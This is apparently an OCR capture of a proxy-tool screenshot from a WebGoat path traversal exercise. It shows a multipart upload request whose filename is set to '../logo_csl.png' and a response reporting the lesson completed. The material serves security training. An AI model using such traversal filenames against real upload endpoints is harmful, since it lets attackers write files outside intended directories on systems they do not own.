 Pretty Raw \n Actions
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: csl-webgoat.centralus.azurecontainer.io:8080
3 Content-Length: 4058
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0Kj7TvZ9A33LrLe4
8 Origin: http://csl-webgoat.centralus.azurecontainer.io:8080
9 Referer: http://csl-webgoat.centralus.azurecontainer.io:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: es-ES,es;q=0.9
12 Cookie: JSESSIONID=hzPlKtZ83kgiDXO2clgadGRSup8R3oqwMTb3X3Mp
13 Connection: close
14
15 ------WebKitFormBoundary0Kj7TvZ9A33LrLe4
16 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="
../logo_csl.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRDN pHYs tEXtSoftwareAdobe ImageReadyq
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 19 Dec 2020 06:23:14 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"ProfileUploadRemoveUserInput",
14 "attemptWasMade":true
15 }